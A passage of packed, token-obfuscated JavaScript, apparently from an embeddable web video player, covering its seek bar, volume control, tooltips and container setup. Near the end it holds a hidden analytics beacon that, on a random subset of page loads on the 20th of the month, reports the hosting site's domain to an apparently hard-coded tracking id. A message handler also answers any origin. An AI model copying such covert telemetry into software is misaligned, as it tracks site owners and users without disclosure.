v[1k]){C[i]=v[1k][i]}C.w=2O(C.w);C.h=2O(C.h);C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');B 1e=1K("1R");if(v.1F.eH==1&&v.1F.1u==1){o.1F.1I(1e)}F{o.1W.1I(1e)}1l=="2Y"?o.eF=1e:\'\';B bM=J;if(C.eg){if(C.eg!=\'1P\'){bM=G}}L(1e,{"1o":"2c","1d":0,"1a":0,"1D":1,"fl":"ri","uF":"1em"});if(C.Nl==1){1e.C.3X=C.6O}bp();B an=1K("1R");L(an,{"1o":"2c","2H":2G.4z(-C.h/2),"1a":2G.4z(-C.w/2)});if(C.NN==1){L(an,{"2N-6G":C.8r*C.h/2,"1b":C.h,"7b":"3z","3q-1Q":"1V"})}if(3U(C.5d)){4f(1e,{"id":(v.id+"lZ"+C.5d)})}1e.1I(an);if(1l==\'2Y\'&&v.Am==1){Mx()}if(C.2K==1){rd()}B 9W=1K("1R");kG(0,9W,0.3,(C.5T==1?"2V-5T("+5g(C.Nu)+", "+5g(C.qL)+")":5g(C.qL)),C.w,C.16R);if(C.NF==1&&I(C.rj)){B mG=1K("1R");mG.1N=C.rj.1t(/\\#Ac/g,5g(C.qL));9W.1I(mG);L(mG,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(9W,{"7b":"3z","2f":"1V"});B x=["3L","iy","qh","kS","eP"];X(B y=0;y<x.R;y++){B z=mG.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.qL)}}}}an.1I(9W);B 16S=[];B cO=1K("1R");kG(1,cO,C.Nt,(C.5T==1?"2V-5T(#"+C.Ns+", #"+C.Nr+")":C.Nr),0,C.16T);an.1I(cO);if(C.8b>0){B eb=1K("1R");kG(2,eb,C.Np,C.16U,0,C.8b);an.1I(eb)}B 7R=1K("1R");kG(3,7R,C.Nn,(C.5T==1?"2V-5T(#"+C.Nm+", #"+C.1A+")":C.1A),0,C.a);if(C.NF==1&&I(C.rj)){B rl=1K("1R");rl.1N=C.rj.1t(/\\#Ac/g,5g(C.1A));L(rl,{"1o":"2c","2H":-2G.4z(C.h/2),"1a":0,"3q-1Q":"1V"});L(7R,{"7b":"3z","2f":"1V"});7R.1I(rl)}if(C.6l==1){B cX=1K("1R");C=5n(C,\'Ag\',\'Ag\');C=5n(C,\'Ai\',\'Ai\');L(cX,{"1o":"2c","2H":C.h/2,"1a":0,"3q-1Q":"1V","4n-3D":C.Nw*2A(v.6I,1),"1A":C.6X,"2Y-1b":"100%","2I-1d":C.16V,"2I-2H":C.16W,"2I-1a":C.16X,"2I-2a":C.17n,"2L-1d":C.171,"2L-2H":C.17o,"2L-1a":C.17I,"2L-2a":C.17K,"2N-6G":(C.NZ+"px"),"2o":"1V"});if(C.NY==1){L(cX,{"2f":5g(C.NX)})}7R.1I(cX);B j8=J;B 17L=J}o.rq=C.h;an.1I(7R);if(C.hL==1){B 9L=[];if(1U NW!=="1X"){B 9Z=1y NW(1e,9L,w,C)}}if(C.3V==1){if(C.eS.7g().K(\'<22\')==-1){C.eS==\'\'?C.eS="<22 Y=\'20\' 1b=\'20\'><g><eP ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3k=\'#fx\'/></g></22>":\'\'}3V=1K("1R");3V.1N=C.eS.7g();C=5n(C,\'NV\',\'NV\');L(3V,{"1o":"2c","1d":-10+C.17N-C.17O,"1a":-2j,"3q-1Q":"1V","1b":20,"Y":C.gu,"1D":C.zV,"4V":"2D 0.1s 2V, 1D 0.1s 2V"});if(C.mf==1||C.BT==1){L(3V,{"2D":"1M(0)"})}F{if(C.rC!=1){L(3V,{"2D":"1M("+C.rC+")"})}}1e.1I(3V);if(C.AM!=-1){B x=["3L","kS","eP"];X(B y=0;y<x.R;y++){B z=3V.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=5g(C.AM)}}}}C.gB=3V.2l}if(C.bS!=0){L(1e,{"2D":"kO("+C.bS+"AN)"})}if(C.3z==1){1u(1e);4w=J}if(1l=="1P"){if(C.1u==1&&C.kN==1){o.kM=G;C.3z=G}F{o.kM=J}}C.bn=0;if(C.bS!=0){C.kI=2G.tD(C.bS);if(C.kI>45&&C.kI<135){C.bn=90}if(C.kI>17Q&&C.kI<NQ){C.bn=PA}}if(bM){o.hF=C.eg=="5j";w=C.w;7E(1,o.5K.7o(-1)[0],"no")}E kG(n,x,y,z,NP,NM){L(x,{"1o":"2c","2H":0,"1a":0,"Y":NP,"1b":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2f":z?(z.K("2V")>-1?z:5g(z)):\'\',"2N-6G":(C.NN==1?1:C.8r*C.h/2),"1D":NM,"3q-1Q":"1V","4V":"2D 0.2s 7G-in-9u"})}E bp(){bg=1K("1R");C=5n(C,\'fW\',\'fW\');B lq=C.h+C.aw+C.aT;B NK=C.w+C.8p+C.8e;if(C.bg==1){}F{C.6Z=0}C=5n(C,\'kA\',\'kA\');if(v.1F.l4==1||C.l4==1){C.6J=\'#AU\';C.bg=1;C.6Z=0.5}L(bg,{"1o":"2c","1d":0,"1a":0,"Y":NK,"1b":lq*C.AW,"zZ":(C.rE*lq)/2,"7v":C.6J,"1D":C.6Z,"7k":"2q","4V":"1D .1s 2V, 2f .1s 2V"});if(C.rF==1){L(bg,{"2N":"1px 7i #"+C.rG})}if(C.2k==1){if(C.lD==1){L(bg,{"4c":"3q"})}if(!o.1q.2i||v.ap==1){bg.8O=7h;bg.17T=zn;bg.17U=qY;bg.mo=e9}}F{L(bg,{"4c":"8m"})}if(!o.1q.2i){bg.iv=6e;bg.mo=e9;bg.ip=5k}if(o.1q.2i){bg.1v("f0",E(1r){1r.9a=G;if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;6e(1r);qY(1r)});bg.1v("bT",E(1r){1r.9a=G;o.3Z=J;5k(1r);zn(rJ)});bg.1v("2k",E(1r){1r.9a=G});bg.1v("aP",E(1r){if(!I(1r.6u)&&1r.8J.R>0){1r.6u=1r.8J[0].gx;1r.ak=1r.8J[0].qK}rJ=1r;o.3Z=G;e9(1r)})}L(bg,{"1a":2G.z6(-C.w/2-C.8p)});L(bg,{"1d":2G.z6(-C.h/2-C.aw+C.O5-C.Pz)});1e.1I(bg)}E 3b(Y){if(Y!=w){w=Y;o.ze=w;B bX=w/9W.2l;L(bg,{"Y":(w+C.8p+C.8e),"1a":-w/2-C.8p,});L(an,{"1a":-w/2});L(9W,{"Y":w});L(an,{"Y":w});B xx=cO.2l*bX;if(xx>9W.2l){xx=9W.2l}L(cO,{"Y":xx});B wp=7R.2l*bX;L(7R,{"Y":wp});j7(wp);if(1l=="2Y"){Pa()}if(C.hL==1){9Z?9Z.Kh(w):\'\'}if(o.6v){o.6v.3b()}}}E j7(x){if(C.3V==1){if(x<C.gB/2&&C.gu!=20){x=C.gB/2}if(x>w-C.gB/2&&C.gu!=20){x=w-C.gB/2}B y=x-w/2-C.gB/2+C.17X-C.17Z;L(3V,{"1a":y})}}E Cu(){L(3V,{"2D":"1M("+C.rC+")"})}E 6e(1r){o.S.l8(1k,"4Y");if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.9x,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.aF})}}if(3U(C.zh)){L(7R,{"2f-1A":C.zh})}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zJ.7g()+"</22>"}}if(C.mf==1){if(C.BT==1&&!o.1S){}F{Cu()}}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.qQ,"1i":0.1,"me":(1k+"3V")})}}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH()}if(C.i9>0){L(bg,{"2D":"3G("+((C.i9-1)/5+1)+")"});zW(C.i9)}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(1l=="1P"){o.W.5N(G);o.5N=G}4Y=G;o.eN=G}E zW(x){L(9W,{"2D":"3G("+x+")"});L(cO,{"2D":"3G("+x+")"});eb?L(eb,{"2D":"3G("+x+")"}):\'\';L(7R,{"2D":"3G("+x+")"})}E 5k(){if(!qT){if(C.8b>0){L(eb,{"Y":0})}if(3U(C.zh)){L(7R,{"2f-1A":C.1A})}if(C.bg==1){if(C.9x!=-1){B m=1y 5X({"mc":bg,"1E":"9o","to":C.6Z,"1i":0.1,"me":(1k+"bg")})}if(3U(C.aF)){L(bg,{"2f-1A":C.6J})}}if(C.3V==1){if(C.PQ==1&&I(C.zJ)){if(C.qW==1&&3Z){}F{3V.1N="<22 Y=\'"+C.gu+"\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}if(C.mf==1){L(3V,{"2D":"1M(0)"})}F{if(C.qQ!=-1){B m2=1y 5X({"mc":3V,"1E":"9o","to":C.zV,"1i":0.1,"me":(1k+"3V")})}}}if(C.i9>0){L(bg,{"2D":"3G(1)"});zW(1)}if(1l=="1P"&&!o.2g){o.W.5N(J);o.5N=J}o.S.l8(1k,"9u")}if(C.hL==1&&9Z){9Z.9u()}if(C.2K==1&&(o.Q.1g()>0||1l=="1P")){qO()}if(o.CE&&1l=="2Y"){o.th.1u();o.PP=-1}4Y=J;o.eN=J}E 7h(1r){1r.9a=G}E PO(1r){1r.9a=G}E zn(1r){if(1l=="1P"){if(o.as){qT=G;3a(zo);zo=1J(E(){qT=J;5k()},2j)}}CI();o.3Z=J;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.eS.7g()+"</22>"}}cL(1r.6u,1r.ak);o.S.i3(1k);o.S.fS(1r.6u,1r.ak);1r.9a=G}E qY(1r){3Z=G;if(C.3V==1){if(C.qW==1&&I(C.zx)){3V.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'>"+C.zx.7g()+"</22>"}}hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak);7E(2k,1,"no")}E cL(e3,e1){B x;e3=bG(e3);e1=bG(e1);B PK=2G.6R(1O.hJ.bF,1O.7f.bF);B PM=2G.6R(1O.hJ.es,1O.7f.es);if(o.1q.2i){}F{e1=e1+PM;e3=e3+PK}if(C.bn>0){x=e1-hU-C.8e;2k=x/w;if(C.bn==PA){x=e1-hU-C.8p;2k=x/w;2k=(2k-1)*-1}}F{x=e3-9l-C.8p;2k=x/w;if(C.bS>134&&C.bS<17z){x=e3-9l-C.8e;2k=x/w;2k=(2k-1)*-1}}2k>1?2k=1:\'\';2k<0?2k=0:\'\'}E bG(x){if(o.e5>1){x=x/o.e5}O x}H.PH=E(){9Z?9Z.Kh(w):\'\'};H.lG=E(){9Z?9Z.hZ(w):\'\'};E CI(){3Z=J}E e9(1r){9l=fC(bg);if(C.8b>0){if(o.1S||1l!=\'2Y\'){L(eb,{"Y":bG(1r.6u)-9l})}}if(C.2K==1&&(o.Q.1g()>0||1l=="1P"||bM)){mH();hU=kW(bg);cL(1r.6u,1r.ak);if(1l=="2Y"){if(v.17D==1){if(o.Q.6w()&&o.Q.dL().K("?Bl")>0){3m.1N=\'- \'+hQ((1-2k)*o.Q.1g(G))}F{3m.1N=hQ(2k*o.Q.1g())}}F{B d=o.Q.1g();if(v.4X>0){d=d-v.4X}B bJ=\'\';if(C.hL==1&&9Z){bJ=9Z.2K(2k*d);bJ!=\'\'?bJ=bJ+\'<br>\':\'\'}3m.1N=bJ+hQ(2k*d)}}if(1l=="1P"||bM){3m.1N=uy(2k)}a1(1r)}if(o.CE&&1l=="2Y"&&o.th){if(o.Q.1g()>0){if(C.2K==0){hU=kW(bg);9l=fC(bg);cL(1r.6u,1r.ak)}B 1a=(-w/2+(bG(1r.6u)-9l)-v.iP/2);1a>w/2-v.iP?1a=w/2-v.iP:\'\';L(o.cI,{"1d":(-v.Ct-(v.PD>0?v.PD*1:5)-v.Ck),"1a":(1a<-w/2?-w/2:1a)});o.th.1i(2k*o.Q.1g(),bG(1r.6u),9l,w)}}if(C.3V==1&&C.BH==1){j7(bG(1r.6u)-9l)}if(o.1q.2i){qY(1r)}}E a1(1r,t,l){B 1a=(-w/2+(bG(1r.6u)+1O.hJ.bF-9l)-3m.2l/2)+(l?l:0);B my=0;if(v.xp!=1){if(1a+w/2+3m.2l+10>o.3c){my=1a;1a=o.3c-w/2-3m.2l-10}if(1a+o.3c/2<0){my=1a;1a=-o.3c/2}}B x={"1d":(-3m.3h-C.PC*1-C.sM-C.uP)-(C.PB==1?(C.h/2)*(C.i9>0?C.i9:1):0)+(t?t:0),"1a":1a};L(2K,x);if(C.ir==1){L(8Z,{\'1o\':\'2c\',\'1a\':3m.2l/2-4+(my!=0?my-1a:0),\'1d\':3m.3h-6})}}H.mH=E(e,x,t,l){mH();3m.1N=x;a1(e,t,l)};E mH(){if(!6B(2K)||2K.C.1D==0){1B(2K);L(2K,{"1D":1})}}H.qO=E(){qO()};E qO(){1u(2K);L(2K,{"1D":0})}H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.ss=E(x,x2){O C[x][x2]};H.g=E(x){ca(x){1w"Y":O w;1p;1w"16G":O 9W.2l;1p;1w"1b":O C.h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1l":O 1l;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"2k":O 2k;1p;1w"PU":O PU;1p;8m:O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"3Z":3Z=x;1p;1w"2o":1l=="2Y"||C.1u==1?L(1e,{"3v":(x?"4w":"3z")}):L(1e,{"2o":(x?"3W":"1V")});4w=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"2k":2k=x;1p;1w"ee":C.ee=x;1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"CH":C.16F=x;1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.3b=E(x){3b(x)};H.qz=E(x){};H.gc=E(bO,bP){if(3Z){if(1l=="1P"||bM){cL(bO,bP);o.S.i3(1k)}if(1l=="1P"){o.as=G}cL(bO,bP);7E(2k,1,"no")}};H.fS=E(bO,bP){if(3Z){CI();3Z=J;cL(bO,bP);o.S.i3(1k);7E(2k,1,"no")}};E 7E(1i,1g,x){1i<0?1i=0:\'\';if(v.4X>0&&1g>1){1g=1g-v.4X;1i=1i-v.4X}if(C.3V==1&&C.BT==1&&C.mf!=1){if(!C.PV&&1i>0){Cu();C.PV=G}}if(3Z&&1g!=1){}F{B 5i;if(1g>0&&1i>0){if(1i>1g){1i=1g}5i=w*(1i/1g);if(5i==7R.2l){5i=-1}}F{5i=0}if(5i>=0){L(7R,{"Y":5i});if(C.BH==1&&4Y&&!x){}F{j7(5i)}}if(I(cX)){if(1g<2&&1l=="2Y"){if(j8){2Q(cX);j8=J}}F{if(!j8){4J(cX);j8=G}cX.1N=1l=="2Y"?59(1i==0?1g:1i):uy(1i)}}}};H.7E=E(1i,1g,x){if(1g!=Q7||1i!=Qe||x){7E(1i,1g,x)}};H.Qd=E(){2k>1?2k=1:\'\';2k<0?2k=0:\'\';L(7R,{"Y":(2k*w)})};H.Qc=E(1i,1g){if(1g>0&&1i>0){B 5i=w*(1i/1g);L(cO,{"Y":5F(5i)});Qb=1g;By=1i}F{By=0;L(cO,{"Y":0})}};H.iG=E(x){if(C.6v==1){if(!o.6v){if(x!=0){if(1U Qa!=="1X"){o.6v=1y Qa(1e,C,x);o.b9=G}}}F{if((!I(x)||x==0)&&o.b9){o.6v.1u();o.b9=J}F{if(!o.b9||(I(x)&&x!=1&&x!=0)){o.6v.Bp(x);o.b9=G}}}}};E Mx(){o.cI=1K("1R");L(o.cI,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':v.iP,\'1b\':v.Ct,\'7b\':\'3z\',"3q-1Q":"1V","2f-1A":"#15D","2N-6G":v.Q1+\'px\',"2o":"1V"});o.cI.id="15E"+v.id;if(v.Ck==1){L(o.cI,{"2N":v.Q0+"px 7i "+Ch(\'1A\',v.PZ)})}if(v.PY==1){L(o.cI,{"5U-lj":"rc 1px c8 4M(0,0,0,0.5)"})}o.cI.C.3X="kc";1e.1I(o.cI)}E rd(){2K=1K("1R");L(2K,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'1b\':\'2q\',"3q-1Q":"1V","1D":0,"4V":"1D 0.1s 2V"});C=5n(C,\'kq\',\'kq\');3m=1K("1R");L(3m,{\'1o\':\'2c\',\'2I-1a\':C.BZ,\'2I-2a\':C.PW,\'2I-1d\':C.sM,\'2I-2H\':C.uP-1,\'1G-7H\':\'5G\',\'1A\':C.uQ,\'4n-rf\':iw(C.uM),\'4n-3D\':C.uY*2A(v.6I,1),\'hn-ff\':C.uZ+\'px\',\'2Y-1b\':"1",\'2f-1A\':5y(C.k5,C.iT),\'2N-6G\':C.v0});C.Py?C.ir=C.Py:\'\';if(C.ir==1){8Z=1K("1R");8Z.1N=\'<22 Y="e0" 1b="jy" v1="0 0 8 6" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><iy id="Pd" 2U="1V" 3k="\'+5g(C.k5)+\'" 3k-af="Px" 9L="0 0 8 0 4 6"></iy></22>\'}1e.1I(2K);2K.1I(3m);if(C.ir==1){2K.1I(8Z);L(8Z,{\'1D\':C.iT})}2K.C.3X="2j"};E Pa(){if(o.42&&v.du==1&&!o.1S){B f=o.42.ba();if(f.t&&f.d){7E(f.t,f.d)}}};E uy(x){B y=2G.4z(x*100);if(bM){if(o.hF){O(bM&&3U(C.3m)?C.3m+\'&hH;\':\'\')+4m(x*o.5K.7o(-1)[0]).uz(1)}}O y};H.4H=E(){1e.3x(an);if(bg){bg.iq("8O");bg.iq("iv");bg.iq("ip");bg.5R.3x(bg);bg=26}if(3V){1e.3x(3V)}if(1e.5R==o.1W){o.1W.3x(1e)}F{if(o.1F){if(1e.5R==o.1F){o.1F.3x(1e)}}}1e=26}};B P9=E(){B i;B C=[];B w;B h;B 4w=G;B 3E=1;B 3G=1;B x0=0;B y0=0;B cq=46(ra,162);B 1l,1k="bg";B 1E="16p";C["1o"]=v.1F.1o;X(B k in v.1F){if(v.1F.2r(k)){C[k]=v.1F[k]}}if(C.1B==0){v.1F.h=C.h=0;C.2I=C.2L="0 0 0 0";C.5T=0}C["1M"]=1;C=5n(C,\'2L\',\'2L\');C=5n(C,\'fN\',\'fN\');if(I(C.jP)){if(C.jP!=20&&C.2L=="-20 0 0 0"){C.9g=C.jP}}B 1e=1K("1R");L(1e,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':(C.jY==1?\'100%\':o.aQ),\'1b\':C.h-(C.1o!=\'1d\'?C.9g:0),\'1D\':C.a,\'3q-1Q\':\'1V\',\'fl\':\'ri\',\'uF\':\'1em\'});o.1W.1I(1e);B bg=1K("1R");L(bg,{\'16q\':\'2c\',\'16s\':0,\'16t\':0,\'16u\':\'100%\',\'1b\':C.h-(C.1o!=\'1d\'?C.fe+C.9g:0),\'2o\':\'3W\',\'2L-1a\':C.4y,\'2L-2a\':C.5c,\'2N-6G\':C.8r});1e.1I(bg);w=1e.2l;v.fR=-C.9g;if(C.5T==1){if(C.1A==\'4g\'||v.1F.6z!=\'\'){if(C.1o!=\'1d\'){v.fR=98-C.h}B 4C=\'2R:6z/uI;hK,16o+16y/T/D+16z/16A/16C==\';if(v.1F.6z.K("2R:6z")>-1){4C=v.1F.6z}L(bg,{\'1b\':C.h+(C.1o!=\'1d\'?v.fR:0),\'2f\':\'1f(\'+4C+\') fw-x 50% 100%\',\'2f-3D\':\'2q\'})}F{B hR=\'to 2H, 4M(\'+5y(C.1A)+\',0), 4M(\'+5y(C.1A)+\',1)\';L(bg,{\'2f\':\'-qE-2V-5T(\'+hR+\')\',\'2f\':\'-3F-2V-5T(\'+hR+\')\',\'2f\':\'-ms-2V-5T(\'+hR+\')\',\'2f\':\'-o-2V-5T(\'+hR+\')\',\'2f\':\'2V-5T(\'+hR+\')\'})}}F{L(bg,{\'2f-1A\':C.1A})}H.h=E(){O C.h-(C.1o!=\'1d\'?C.9g:0)};H.c=E(){O 1e};H.s=E(1k){O C[1k]};H.g=E(x){if(1e){ca(x){1w"w":1e.2l>0?w=1e.2l:\'\';O w;1p;1w"Y":O 1e.2l;1p;1w"1b":O 1e.3h;1p;1w"x":O 5F(1e.C.1a);1p;1w"y":O 5F(1e.C.1d);1p;1w"1D":O 1e.C.1D?1e.C.1D:1;1p;1w"1B":O 4w;1p;1w"3E":O 3E;1p;1w"3G":O 3G;1p;1w"1k":O 1k;1p;1w"x0":O x0;1p;1w"y0":O y0;1p;1w"cq":O 1k+cq;1p;8m:O J}}F{O J}};H.2p=E(1k,x){ca(1k){1w"1B":4w=x;1p;1w"w":w=x;1p;1w"2o":L(1e,{"2o":(x&&v.hY!=1?"3W":"1V")});4w=x;1p;1w"1M":L(1e,{"2D":"1M("+x+")"});3E=x;3G=x;1p;1w"3E":L(1e,{"2D":"3E("+x+")"});3E=x;1p;1w"3G":L(1e,{"2D":"3G("+x+")"});3G=x;1p;1w"1D":L(1e,{"1D":x});1p;1w"1a":L(1e,{"1a":x});1p;1w"1d":L(1e,{"1d":x});1p;1w"Y":L(1e,{"Y":x});1p;1w"1b":L(1e,{"1b":x});1p;1w"x":L(1e,{"1a":x});1p;1w"y":L(1e,{"1d":x});1p;1w"x0":x0=x;1p;1w"y0":y0=x;1p}};H.4H=E(){o.1W.3x(1e);1e=26}};if(1U(3M)=="5m"){OW()}o.H=H;if(3M.id){if(1O.8K(3M.id)){vK()}F{1O.1v(\'16D\',kD)}}F{1U OV==\'E\'?OV():\'\'}E vK(){if(I(3M.id)){if(1O.8K(3M.id)){if(!R9(1O.8K(3M.id))||3M.4w==1){3M.16E==1?1J(kD,50):kD()}F{1J(vK,50)}}}}E kD(){X(B i=0;i<6N.R;i++){if(I(6N[i])){if(6N[i].3R("id")==3M.id){if(6N[i].3R("aq")){6N[i].3R(\'2b\')}}F{if(v.16x==1&&6N[i].3R("v","4b")==1){3M.4b=0}}}}6N.2v(o.H);B 2b=J;if(I(3M.vp)){X(B i=2;i<10;i++){if(3M.vp==i&&o[\'u\'+i]!=\'\'){v=bm(v,5o.7e(cT(o[\'u\'+i])));2b=G}}}if(o.u!=\'\'&&!2b){v=bm(v,(1U o.u!="3S"?5o.7e(cT(o.u)):o.u))}B v8=v.2t;if(1U(16m)!="E"){X(B 1k in 3M){if(3M.2r(1k)){if(1k.K("OT")==0){3M[1k]=26}}}}v=bm(v,3M);if(v.16d==1&&I(v.2t)&&I(v8)){v.2t!=\'\'?v.2t=v8:\'\'}if((!I(v.2z)||v.2z==\'\')&&v.16l==1){1h(\'5Y\');O}if(v.P2==1||v.v6==1){23.1v(\'7A\',E(1r){B x=1X;B y;I(1r.2R.1i)?x=1r.2R.1i:\'\';I(1r.2R.1P)?x=1r.2R.1P:\'\';I(1r.2R.Po)?y=1r.2R.Po:\'\';I(1r.2R.3R)?y=1r.2R.3R:\'\';if(y&&v.va){if(v.va!=\'\'){B pm=v.va.1t(/\\s+/ig,\'\').2E(\',\');if(pm.K(y)==-1){O}}}if(v.v6==1){if(1U(Pw)=="E"){Pw(1r)}}if(y&&o.92){if(I(1r.2R.2p)){x=1r.2R.2p}B z=4P(y,x);23.a8.jm({1r:y,f8:z},\'*\')}})}X(B 1k in o.i4){if(o.i4.2r(1k)){o.i4[1k]!=\'\'?o.kR+=o.i4[1k]+\' \':\'\'}}1h(o.7J+\' \'+o.kR);f9=v.id;o.d=9F.vj;o.hs=9F.16c;if(!v.4Q&&im([o.hs],\'#1L-\')){v.4Q=o.hs.1z(o.hs.K(\'#1L-\')+6)}if(a8){B qV=J;2X{if(a8){if(a8.1O){B qX=a8.1O.3Y("Pp");X(B i=0;i<qX.R;i++){if(qX[i].8t===23){o.9z=qX[i];o.qU=G;v.Pe!=1?L(o.9z,{"2N":"1V"}):\'\';o.Pm=o.9z.C;1h("9m")}}}F{qV=G}}}2B(bQ){qV=G}if(qV){o.qU=G;1h("16f-cG")}}o.qU&&1O.eZ?o.cG=1O.eZ.2E(\'/\')[2]:\'\';!o.Pl?Pk():\'\';if(1U(Pj)=="E"){if(Pj()){O}}o.92=G;Pi();B Ph=1y 4T();if(Ph.16k()==20){if(46(1,20)==10&&v.181!=0){OP(o.tA,o.tA);1J(E(){if(23.ga){ga(\'hX\',\'UA-16H-6\',\'2q\',{\'a6\':\'6P\',\'182\':G});ga(\'19o\',\'Nj\');ga(\'Nj:19J\',[o.d]);ga(\'6P.aK\',\'1r\',{Ni:\'Lq\',Lo:\'kD\',Lm:o.d})}},kB)}}if(v.ga==1&&v.Ll!=1){if(1U Lk==\'E\'){o.ga=1y Lk()}}o.1T=1O.8K(v.id);if(!o.1T){v.1h=1;1h(\'id "\'+v.id+\'" ly sX\');O J}o.1T.1N=\'\';L(o.1T,{\'2I\':0,\'19T-ff\':\'aN\'});o.dN=o.1T.3h;o.dT=o.1T.2l;if(I(v.lw)&&!I(v.5w)){if(I(v.lw.5w)){v.5w=v.lw.5w}if(I(v.lw.io)){v.io=v.lw.io}}if(o.1T.C.Y.K("%")>-1){o.19U=o.1T.C.Y}if(v.5w=="bw"||o.1T.C.1b.K("%")>-1){v.5w="%";o.qb=o.1T.C.1b;o.dN=0}if(o.dT==0){if(o.1T.C.Y.K("px")>0){o.dT=2O(o.1T.C.Y)}F{if(o.1T.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.C.Y)}F{if(o.1T.5R.5R.C.Y.K("px")>0){o.dT=2O(o.1T.5R.5R.C.Y)}}}}if(8o(v.5w).K("x")>0){o.5w=v.5w.2E("x")[0]/v.5w.2E("x")[1];if(o.dN==0){o.dN=o.dT/o.5w}}F{o.5w=0}L(o.1T,{\'1o\':\'it\',\'5U-fs\':\'tP-5U\',\'1G-7H\':\'1a\',\'-3F-iu-ix\':\'1V\',\'sZ\':iw(\'qP-rh\'),\'8D-1b\':15,\'fl\':14*2A(v.6I,1),\'2Y-1b\':\'1em\',\'LK\':\'LI\'});if(v.lj==1){L(o.1T,{\'5U-lj\':\' 0 tB 19W 4M(50,50,93,.1), 0 c8 tB 4M(0,0,0,.19Y)\'})}if(o.5w>0){L(o.1T,{\'1b\':o.dN})}F{L(o.1T,{\'1b\':o.dN==0?o.qb:o.dN})}if(o.dT==0){L(o.1T,{\'Y\':\'100%\'})}o.1W=1K("1R");L(o.1W,{\'1o\':\'2c\',\'5U-fs\':\'tP-5U\',\'7v\':v.r3,\'1A\':\'#3T\',\'Y\':\'100%\',\'1b\':\'100%\',\'1a\':0,\'1d\':0,\'fl\':\'ri\',\'2Y-1b\':\'1em\'});if(v.xp!=1){o.1W.C.7b=\'3z\'}if(v.19x==1){o.1W.C.7v=\'bY\'}if(v.2N==1){L(o.1T,{\'2N\':v.KZ+\'px 7i \'+v.8S})}o.L=1O.1K(\'C\');o.L.1E=\'1G/L\';o.1W.1I(o.L);o.1W.6H("id",\'19F\'+v.id);rN(1);if(23.Lg){B Le=1y Lg(E(e){if(e[0].uh.R>0){X(B i=0;i<e[0].uh.R;i++){if(e[0].uh[i]==o.1W){sm()}}}});Le.19t(o.1T,{19u:G})}o.gv=1K(\'9m\');4f(o.gv,{"id":"Lc"+v.id,"rL":"no","29":"Lc"+v.id,"uo":"G","La":"G","ug-rK":"G"});L(o.gv,{\'1o\':\'2c\',\'Y\':\'100%\',\'1b\':\'100%\',\'2N\':0,\'3q-1Q\':\'1V\'});if(!1O.19w(\'.xB\')){B 1C="";if(v.Lr==1){X(B i=1;i<4;i++){if(3U(v[\'1A\'+i])){1C+=\'--19y\'+i+\':\'+5g(v[\'1A\'+i])+\';\'}}}rI("5A, 5A > *{-3F-19z-3v: 3z;1o: rH;1d: 2q;1a: 2q;7b:4w;LK:LI!7M;6R-Y:1V!7M;hj-1l: 19Z;2D-lx: 5G 5G;5U-fs:tP-5U!7M;-3F-LH-LD-1A: 4M(0,0,0,0);-3F-LH-LD-1A: bY;1G-1ak:0!7M;"+1C+"} 5A 4C{6R-Y:1V} 5A > *:7n{Lw: 1V} 5A,5A a,5A a:1av,5A a:1aw,5A a:fX,5A a:dW,5A a:7n{1A:#fx;4n-3D:100%;}5A 9m{2N:0}5A 9m{2o:3W!7M;6R-1b:1V!7M;2f:bY}.xB{}");o.1W.6H(\'1az\',\'xB\')}o.1W.1I(o.gv);o.1T.1aA=E 1au(e){o.rz++;if(o.rz==5){v.1h=1;1h(o.7J+\' \'+o.kR+\' \'+o.kT)}if(!e)B 